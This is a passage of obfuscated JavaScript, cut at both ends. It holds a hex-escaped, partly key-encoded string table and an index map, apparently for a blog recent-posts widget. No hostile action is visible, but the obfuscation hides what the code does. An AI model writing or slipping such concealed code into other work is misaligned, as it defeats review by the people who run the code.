\x76\x44\x70\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x54\x57\x51\x3D\x3D","\x54\x4D\x4F\x43\x4C\x4D\x4B\x2B","\x4B\x73\x4B\x68\x4F\x38\x4B\x47","\x47\x63\x4B\x67\x64\x31\x41\x3D","\x55\x48\x67\x6F\x41\x67\x3D\x3D","\x77\x72\x70\x33\x61\x38\x4F\x47","\x45\x7A\x64\x59\x77\x36\x6B\x3D","\x4F\x38\x4F\x75\x47\x38\x4F\x7A","\x5A\x54\x64\x78\x77\x70\x41\x3D","\x77\x35\x33\x44\x68\x6A\x66\x44\x75\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x79\x55\x3D","\x77\x37\x5A\x54\x62\x56\x59\x3D","\x59\x38\x4F\x35\x58\x73\x4B\x31\x4F\x4D\x4F\x7A\x5A\x4D\x4B\x53","\x56\x4D\x4F\x39\x77\x70\x4C\x44\x6A\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x41\x34\x3D","\x56\x73\x4F\x69\x4C\x63\x4B\x6B","\x77\x70\x78\x56\x62\x46\x67\x3D","\x77\x35\x62\x43\x6B\x43\x72\x43\x6D\x41\x3D\x3D","\x56\x4D\x4F\x39\x77\x70\x4C\x43\x6D\x77\x3D\x3D","\x77\x71\x64\x77\x77\x36\x6C\x4A","\x77\x71\x6E\x43\x75\x63\x4F\x72\x77\x34\x4D\x3D","\x77\x71\x55\x52\x77\x35\x2F\x43\x73\x67\x3D\x3D","\x77\x37\x37\x43\x6C\x6E\x54\x43\x6B\x4D\x4B\x53\x49\x38\x4B\x67","\x4D\x31\x48\x44\x75\x69\x30\x3D","\x77\x36\x64\x44\x77\x6F\x72\x43\x6B\x67\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x62\x77\x34\x38\x3D","\x59\x73\x4F\x33\x4C\x4D\x4F\x55","\x77\x72\x62\x44\x75\x6A\x37\x44\x6E\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x52\x43\x67\x3D\x3D","\x4B\x6B\x77\x43\x66\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x51\x4D\x3D","\x77\x70\x39\x35\x77\x36\x6E\x44\x75\x77\x3D\x3D","\x61\x77\x46\x56\x63\x41\x3D\x3D","\x5A\x38\x4F\x72\x43\x38\x4F\x65\x77\x71\x4D\x6F\x46\x46\x67\x79","\x77\x35\x68\x71\x62\x46\x4D\x3D","\x77\x72\x58\x44\x69\x7A\x6B\x46","\x4F\x68\x67\x38\x4A\x67\x3D\x3D","\x5A\x54\x64\x77\x77\x70\x73\x3D","\x4A\x73\x4F\x71\x59\x38\x4B\x51","\x61\x4D\x4F\x72\x53\x4D\x4F\x57","\x77\x71\x77\x67\x77\x72\x48\x43\x6B\x77\x3D\x3D","\x61\x4D\x4F\x72\x53\x4D\x4F\x51","\x61\x77\x46\x56\x63\x77\x3D\x3D","\x45\x4D\x4B\x68\x53\x48\x6B\x3D","\x49\x67\x54\x43\x70\x31\x38\x3D","\x62\x78\x2F\x43\x74\x73\x4F\x6B\x77\x72\x66\x44\x6B\x63\x4B\x71\x43\x42\x59\x3D","\x56\x4D\x4F\x39\x77\x70\x7A\x44\x69\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61\x74\x59\x4E\x55\x67","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x79\x54\x79\x59\x65\x5A","\x6D\x75\x56\x4B\x55\x70","\x57\x4E\x43\x42\x74\x6E","\x30\x78\x30","\x4F\x25\x67\x5E","\x30\x78\x31","\x58\x6F\x25\x55","\x58\x63\x4F\x56\x77\x70\x4C\x44\x6A\x51\x3D\x3D","\x30\x78\x32","\x41\x72\x31\x4E","\x4F\x46\x6E\x44\x6A\x6E\x6B\x37\x77\x71\x38\x3D","\x30\x78\x33","\x30\x78\x34","\x77\x6F\x2F\x43\x6E\x69\x30\x61\x77\x34\x4C\x44\x68\x41\x3D\x3D","\x30\x78\x35","\x4E\x36\x70\x62","\x30\x78\x36","\x26\x56\x36\x47","\x30\x78\x37","\x31\x76\x7A\x49","\x30\x78\x38","\x30\x74\x28\x24","\x30\x78\x39","\x70\x46\x4F\x4F","\x77\x35\x4E\x53\x42\x6E\x6C\x50\x63\x51\x3D\x3D","\x30\x78\x61","\x47\x51\x26\x65","\x30\x78\x62","\x44\x42\x28\x77","\x30\x78\x63","\x30\x78\x64","\x76\x43\x77\x4A","\x30\x78\x65","\x52\x5D\x29\x34","\x30\x78\x66","\x51\x75\x78\x6B","\x4C\x58\x72\x43\x6E\x38\x4F\x32\x58\x73\x4F\x61\x5A\x6B\x7A\x43\x68\x63\x4F\x44\x4D\x4D\x4F\x44\x77\x36\x50\x44\x6C\x73\x4B\x69\x77\x34\x73\x44\x43\x52\x76\x44\x74\x32\x44\x43\x72\x4D\x4F\x52\x77\x35\x74\x59\x77\x71\x54\x44\x69\x73\x4B\x59\x77\x36\x72\x43\x72\x41\x3D\x3D","\x77\x71\x72\x44\x6F\x43\x78\x43\x77\x34\x6B\x71\x77\x72\x37\x43\x73\x73\x4B\x39\x77\x70\x2F\x44\x76\x67\x37\x43\x6D\x4D\x4F\x51\x77\x71\x49\x3D","\x30\x78\x31\x30","\x67\x26\x23\x24","\x30\x78\x31\x31","\x42\x4E\x29\x58","\x30\x78\x31\x32","\x77\x37\x34\x2B\x77\x36\x54\x44\x6D\x73\x4B\x44\x41\x77\x3D\x3D","\x30\x78\x31\x33","\x48\x62\x70\x63","\x47\x63\x4F\x75\x61\x33\x2F\x43\x6A\x63\x4B\x33\x77\x71\x7A\x44\x67\x52\x30\x55\x62\x51\x3D\x3D","\x30\x78\x31\x34","\x59\x24\x35\x51","\x30\x78\x31\x35","\x30\x78\x31\x36","\x78\x67\x54\x33","\x30\x78\x31\x37","\x77\x71\x6A\x43\x6C\x54\x58\x43\x70\x51\x3D\x3D","\x30\x78\x31\x38","\x75\x70\x37\x4F","\x30\x78\x31\x39","\x30\x78\x31\x61","\x44\x59\x30\x6C","\x30\x78\x31\x62","\x42\x51\x6A\x67","\x30\x78\x31\x63","\x62\x46\x66\x4D","\x30\x78\x31\x64","\x30\x78\x31\x65","\x30\x78\x31\x66","\x66\x41\x36\x46","\x30\x78\x32\x30","\x30\x78\x32\x31","\x56\x44\x2A\x31","\x30\x78\x32\x32","\x4C\x5E\x53\x4D","\x30\x78\x32\x33","\x58\x50\x64\x4E","\x30\x78\x32\x34","\x30\x78\x32\x35","\x30\x78\x32\x36","\x30\x78\x32\x37","\x65\x6F\x25\x38","\x30\x78\x32\x38","\x30\x78\x32\x39","\x30\x78\x32\x61","\x30\x78\x32\x62","\x51\x62\x74\x35","\x30\x78\x32\x63","\x29\x6E\x6F\x5D","\x30\x78\x32\x64","\x30\x78\x32\x65","\x30\x78\x32\x66","\x4F\x46\x67\x64","\x30\x78\x33\x30","\x43\x50\x38\x46","\x30\x78\x33\x31","\x62\x75\x6F\x5E","\x77\x70\x45\x77\x77\x6F\x6E\x44\x6F\x77\x3D\x3D","\x30\x78\x33\x32","\x45\x33\x58\x76","\x51\x6E\x6F\x2F\x77\x37\x30\x3D","\x30\x78\x33\x33","\x78\x6A\x4E\x76","\x30\x78\x33\x34","\x36\x6E\x72\x58","\x30\x78\x33\x35","\x24\x72\x21\x62","\x30\x78\x33\x36","\x30\x78\x33\x37","\x6F\x7A\x76\x33","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x77\x35\x6C\x53\x44\x58\x6F\x3D","\x30\x78\x33\x62","\x77\x70\x41\x53\x77\x35\x52\x5A\x51\x77\x3D\x3D","\x30\x78\x33\x63","\x30\x78\x33\x64","\x30\x78\x33\x65","\x46\x52\x54\x43\x71\x46\x63\x3D","\x30\x78\x33\x66","\x30\x78\x34\x30","\x30\x78\x34\x31","\x24\x6A\x30\x73","\x4A\x6C\x6E\x44\x6B\x48\x49\x75\x77\x71\x52\x49","\x56\x63\x4F\x79\x4E\x6A\x7A\x44\x69\x63\x4F\x71","\x30\x78\x34\x32","\x30\x78\x34\x33","\x77\x36\x33\x44\x6A\x38\x4B\x75\x56\x55\x37\x44\x70\x38\x4B\x54\x52\x53\x2F\x43\x73\x63\x4F\x69\x57\x6D\x58\x44\x76\x77\x48\x43\x67\x53\x63\x4B\x77\x6F\x73\x35\x4A\x32\x4C\x44\x6E\x38\x4F\x33\x77\x72\x54\x43\x6E\x63\x4F\x6F\x48\x4D\x4B\x6E\x49\x73\x4F\x33","\x58\x56\x37\x43\x75\x77\x52\x37\x77\x72\x49\x77\x44\x55\x56\x6B","\x30\x78\x34\x34","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x77\x70\x6E\x43\x67\x44\x55\x42\x77\x35\x67\x3D","\x30\x78\x35\x30","\x30\x78\x35\x31","\x77\x37\x4D\x47\x64\x7A\x78\x70\x77\x6F\x76\x43\x76\x38\x4F\x54\x55\x67\x3D\x3D","\x30\x78\x35\x32","\x30\x78\x35\x33","\x77\x36\x55\x38\x77\x36\x33\x44\x6C\x51\x3D\x3D","\x30\x78\x35\x34","\x30\x78\x35\x35","\x42\x42\x2F\x43\x72\x6B\x67\x2B","\x30\x78\x35\x36","\x61\x72\x32\x6C","\x30\x78\x35\x37","\x77\x35\x49\x34\x42\x57\x76\x43\x6B\x31\x30\x36","\x30\x78\x35\x38","\x33\x6F\x25\x63","\x30\x78\x35\x39","\x30\x78\x35\x61","\x55\x6E\x39\x47\x66\x45\x77\x3D","\x30\x78\x35\x62","\x40\x6C\x6F\x37","\x30\x78\x35\x63","\x75\x7A\x65\x4E","\x30\x78\x35\x64","\x30\x78\x35\x65","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x30\x78\x36\x33","\x73\x54\x24\x76","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x53\x63\x4B\x39\x46\x68\x49\x39\x43\x38\x4F\x7A\x77\x35\x45\x36\x52\x63\x4B\x78\x77\x70\x33\x43\x6E\x42\x4A\x46\x5A\x30\x74\x56\x77\x36\x46\x6D\x77\x70\x76\x44\x6B\x73\x4F\x62\x77\x34\x51\x45\x77\x72\x72\x44\x72\x30\x37\x43\x74\x38\x4F\x53\x77\x70\x48\x43\x68\x30\x74\x6F\x42\x6E\x77\x6D\x77\x72\x6C\x62\x5A\x6A\x45\x32\x48\x63\x4F\x63\x4B\x46\x48\x44\x71\x63\x4B\x53\x77\x34\x6B\x2F\x4C\x4D\x4B\x74\x77\x72\x70\x36\x53\x67\x68\x38\x54\x73\x4B\x55\x55\x38\x4B\x70\x77\x36\x34\x66\x77\x72\x63\x3D","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x77\x37\x50\x44\x67\x32\x6B\x72\x47\x51\x3D\x3D","\x30\x78\x36\x62","\x79\x46\x77\x6A","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x44\x73\x4F\x6B\x66\x58\x67\x3D","\x30\x78\x37\x31","\x30\x78\x37\x32","\x73\x25\x26\x46","\x30\x78\x37\x33","\x30\x78\x37\x34","\x77\x36\x4C\x43\x6F\x41\x52\x45\x77\x34\x68\x78\x77\x37\x44\x44\x6E\x73\x4B\x39\x77\x35\x4C\x43\x70\x77\x3D\x3D","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x77\x6F\x72\x44\x6C\x73\x4F\x5A\x56\x30\x6C\x31\x77\x72\x49\x3D","\x77\x6F\x48\x43\x6C\x38\x4F\x4E\x51\x46\x52\x4D\x77\x72\x30\x6E\x77\x70\x59\x3D","\x30\x78\x37\x64","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x42\x39\x35\x50","\x30\x78\x38\x31","\x77\x71\x74\x62\x77\x71\x45\x50","\x30\x78\x38\x32","\x44\x68\x38\x44\x65\x38\x4F\x68\x77\x71\x45\x4C\x4E\x51\x3D\x3D","\x30\x78\x38\x33","\x30\x78\x38\x34","\x77\x6F\x4C\x43\x6D\x77\x37\x44\x72\x78\x73\x6C\x4E\x41\x3D\x3D","\x51\x73\x4F\x4D\x77\x70\x44\x44\x6A\x79\x67\x3D","\x77\x71\x33\x43\x6C\x42\x7A\x43\x76\x73\x4B\x37\x45\x51\x3D\x3D","\x30\x78\x38\x35","\x51\x5D\x49\x79","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x43\x6A\x44\x43\x76\x30\x76\x43\x74\x6A\x6F\x3D","\x30\x78\x38\x62","\x30\x78\x38\x63","\x77\x34\x44\x44\x6B\x38\x4B\x35\x52\x67\x3D\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x77\x71\x66\x43\x6E\x54\x66\x43\x6F\x67\x3D\x3D","\x30\x78\x38\x66","\x30\x78\x39\x30","\x77\x35\x68\x79\x77\x70\x4C\x44\x74\x77\x3D\x3D","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x30\x78\x39\x39","\x66\x43\x58\x44\x6A\x63\x4B\x6A\x42\x51\x3D\x3D","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x30\x78\x61\x36","\x77\x6F\x48\x43\x67\x54\x55\x3D","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x64\x44\x7A\x44\x71\x6B\x6A\x44\x76\x6A\x46\x4E\x77\x6F\x4C\x44\x69\x6B\x30\x67\x77\x72\x4C\x44\x73\x6D\x72\x44\x6A\x67\x66\x43\x75\x53\x2F\x44\x73\x4D\x4F\x6A\x77\x6F\x64\x69\x5A\x4D\x4F\x54\x77\x6F\x70\x36\x77\x71\x50\x44\x6D\x63\x4B\x54\x45\x6D\x74\x32","\x30\x78\x62\x30","\x30\x78\x62\x31","\x77\x6F\x67\x65\x77\x34\x35\x53\x55\x6A\x4D\x3D","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x77\x70\x41\x7A\x77\x6F\x50\x44\x74\x63\x4F\x69\x43\x31\x6A\x44\x6C\x63\x4F\x2B\x77\x70\x51\x3D","\x30\x78\x62\x35","\x78\x50\x75\x4C","\x30\x78\x62\x36","\x57\x6A\x51\x4F\x77\x71\x38\x62\x77\x6F\x33\x44\x72\x67\x3D\x3D","\x30\x78\x62\x37","\x30\x78\x62\x38","\x50\x63\x4B\x64\x55\x63\x4B\x68\x77\x37\x46\x39","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x37\x34\x50\x62\x54\x35\x76\x77\x6F\x30\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x30\x78\x63\x34","\x30\x78\x63\x35","\x30\x78\x63\x36","\x30\x78\x63\x37","\x79\x6B\x53\x57\x4F\x6F","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x69","\x30\x78\x63\x65","\x4C\x71\x4A\x42","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x30\x78\x64\x37","\x30\x78\x64\x38","\x30\x78\x64\x39","\x30\x78\x64\x61","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x2F\x73","\x2F","\x30\x78\x64\x66","\x30\x78\x65\x30","\x22\x2F\x3E","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x73\x6C\x32\x26","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x30\x78\x66\x36","\x24\x74","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x41\x46\x62\x4D","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x29\x4F\x4C\x44","\x22\x3E","\x6F\x64\x26\x30","\x3E","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x30\x78\x31\x32\x30","\x41\x63\x5A\x5D","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x66\x65\x65\x64","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x30\x78\x31\x32\x61","\x30\x78\x31\x32\x62","\x30\x78\x31\x32\x63","\x20","\x30\x78\x31\x32\x64","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x53\x33\x58\x63","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x4F\x28\x31\x74","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x61\x37\x2A\x30","\x30\x78\x31\x34\x31","\x6C\x69","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x69\x65\x77","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x3C","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x22","\x30\x78\x31\x38\x38","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x4F\x63\x74","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x2D","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x3C\x2F\x75\x6C\x3E","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x34","\x74\x65\x73\x74","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x38","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x36","\x30\x78\x31\x64\x61","\x61\x63\x74\x69\x6F\x6E","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x30\x78\x31\x64\x62","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x30","\x30\x78\x31\x64\x66","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72"];var _0x4313=[_0x6e89[0],_0x6e89[1],_0x6e89[2],_0x6e89[3],_0x6e89[4],_0x6e89[5],_0x6e89[6],_0x6e89[7],_0x6e89[8],_0x6e89[9],_0x6e89[10],_0x6e89[11],_0x6e89[12],_0x6e89[13],_0x6e89[14],_0x6e89[15],_0x6e89[16],_0x6e89[17],_0x6e89[18],_0x6e89[19],_0x6e89[20],_0x6e89[21],_0x6e89[22],_0x6e89[23],_0x6e89[24],_0x6e89[25],_0x6e89[26],_0x6e89[27],_0x6e89[28],_0x6e89[29],_0x6e89[30],_0x6e89[31],_0x6e89[32],_0x6e89[33],_0x6e89[34],_0x6e89[35],_0x6e89[36],_0x6e89[37],_0x6e89[38],_0x6e89[39],_0x6e89[40],_0x6e89[41],_0x6e89[42],_0x6e89[43],_0x6e89[44],_0x6e89[45],_0x6e89[46],_0x6e89[47],_0x6e89[48],_0x6e89[49],_0x6e89[50],_0x6e89[51],_0x6e89[52],_0x6e89[53],_0x6e89[54],_0x6e89[55],_0x6e89[56],_0x6e89[57],_0x6e89[58],_0x6e89[59],_0x6e89[60],_0x6e89[61],_0x6e89[62],_0x6e89[63],_0x6e89[64],_0x6e89[65],_0x6e89[66],_0x6e89[67],_0x6e89[68],_0x6e89[69],_0x6e89[70],_0x6e89[71],_0x6e89[72],_0x6e89[73],_0x6e89[74],_0x6e89[75],_0x6e89[76],_0x6e89[77],_0x6e89[78],_0x6e89[79],_0x6e89[80],_0x6e89[81],_0x6e89[82],_0x6e89[83],_0x6e89[84],_0x6e89[85],_0x6e89[86],_0x6e89[87],_0x6e89[88],_0x6e89[89],_0x6e89[90],_0x6e89[91],_0x6e89[92],_0x6e89[93],_0x6e89[94],_0x6e89[95],_0x6e89[96],_0x6e89[97],_0x6e89[98],_0x6e89[99],_0x6e89[100],_0x6e89[101],_0x6e89[102],_0x6e89[103],_0x6e89[104],_0x6e89[105],_0x6e89[106],_0x6e89[107],_0x6e89[108],_0x6e89[109],_0x6e89[110],_0x6e89[111],_0x6e89[112],_0x6e89[113],_0x6e89[114],_0x6e89[115],_0x6e89[116],_0x6e89[117],_0x6e89[118],_0x6e89[119],_0x6e89[120],_0x6e89[121],_0x6e89[122],_0x6e89[123],_0x6e89[124],_0x6e89[125],_0x6e89[126],_0x6e89[127],_0x6e89[128],_0x6e89[129],_0x6e89[130],_0x6e89[131],_0x6e89[132],_0x6e89[133],_0x6e89[134],_0x6e89[135],_0x6e89[136],_0x6e89[137],_0x6e89[138],_0x6e89[139],_0x6e89[140],_0x6e89[141],_0x6e89[142],_0x6e89[143],_0x6e89[144],_0x6e89[145],_0x6e89[146],_0x6e89[147],_0x6e89[148],_0x6e89[149],_0x6e89[150],_0x6e89[151],_0x6e89[152],_0x6e89[153],_0x6e89[154],_0x6e89[155],_0x6e89[156],_0x6e89[157],_0x6e89[158],_0x6e89[159],_0x6e89[160],_0x6e89[161],_0x6e89[162],_0x6e89[163],_0x6e89[164],_0x6e89[165],_0x6e89[166],_0x6e89[167],_0x6e89[168],_0x6e89[169],_0x6e89[170],_0x6e89[171],_0x6e89[172],_0x6e89[173],_0x6e89[174],_0x6e89[175],_0x6e89[176],_0x6e89[177],_0x6e89[178],_0x6e8